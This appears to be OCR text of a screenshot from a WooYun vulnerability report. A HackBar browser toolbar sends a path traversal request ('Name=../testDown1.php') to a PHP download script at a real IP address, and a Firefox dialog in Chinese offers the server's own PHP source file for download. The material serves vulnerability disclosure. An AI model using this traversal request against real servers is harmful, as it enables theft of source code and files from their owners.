 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://59.51.130.42/testDown1.php?Name=../testDown1.php
Split URL
Execute
正在打开 downPack_.._testDown1.php
您选择了打开：
downPack_.._testDown1.php
文件类型： PHP 文件 (620 字节)
来源： http://59.51.130.42
您想要 Firefox 如何处理此文件？
打开，通过(O)
Sublime Text (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消
Woo
开放的漏洞报告平台